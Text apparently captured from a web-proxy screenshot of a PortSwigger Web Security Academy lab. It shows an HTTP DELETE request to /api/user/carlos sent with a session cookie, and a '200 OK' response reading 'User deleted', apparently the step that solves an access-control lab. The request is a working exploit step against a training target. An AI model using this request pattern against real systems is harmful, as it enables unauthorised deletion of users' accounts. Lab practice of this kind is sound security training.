 Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a9d004604dd685387dd514e00b4007b.web-security-academy.net
3 Cookie: session=wUK6Ej5DX7UJFayRs63apKMvJM28jt1e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9d004604dd685387dd514e00b4007b.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 0
11 Origin: https://0a9d004604dd685387dd514e00b4007b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Inspe
Reques
Reques
Reques
Reques
Reques
Respon